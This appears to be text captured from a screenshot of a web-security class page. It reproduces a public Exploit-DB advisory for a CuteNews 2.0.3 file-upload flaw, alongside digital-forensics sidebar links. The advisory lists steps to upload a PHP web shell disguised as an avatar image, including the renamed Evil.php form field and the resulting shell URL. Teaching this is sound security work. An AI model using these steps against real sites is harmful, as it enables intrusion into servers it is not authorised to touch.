 Free-WebSec-Class/02.Method
SecTalks: BNE0x03 - Simple ~ V
Personal options / CuteNews
CuteNews 2.0.3 - Arbitrary File
Web Shell
Personal options / CuteNews
https://www.exploit-db.com/exploits/37474
Getting Started
DFIR Images
DFIR Tools
Reading Lists
Online Tools
DFIR Videos
DFIR Challenges
DFIR Cheatsheets
Android Forensics
# Exploit Title: CuteNews 2.0.3 Remote File Upload Vulnerability
# Date: [02/07/2015]
# Exploit Author: [T0x!c]
# Facebook: https://www.facebook.com/Dz.pr0s
# Vendor Homepage: [http://cutephp.com/]
# Software Link: [http://cutephp.com/cutenews/cutenews.2.0.3.zip]
# Version: [2.0.3]
# Tested on: [Windows 7]
# greetz to :Tr00n , Kha&mix , Cc0de , Ghosty , Ked ans , Caddy-dz .....
==========================================================
# Exploit :
Vuln : http://127.0.0.1/cutenews/index.php?mod=main&opt=personal
1 - Sign up for New User
2 - Log In
3 - Go to Personal options http://www.target.com/cutenews/index.php?mod=main&opt=personal
4 - Select Upload Avatar Example: Evil.jpg
5 - use tamper data & Rename File Evil.jpg to Evil.php
-----------------------------2847913122899\r\nContent-Disposition: form-data; name="avatar_file"; filename="Evil.php"\r\
6 - Your Shell : http://127.0.0.1/cutenews/uploads/avatar_Username_FileName.php
Example: http://127.0.0.1/cutenews/uploads/avatar_toxic_Evil.php
Tags:
Advisory/Source: Link
ENG
US
4:56 PM
7/2/2019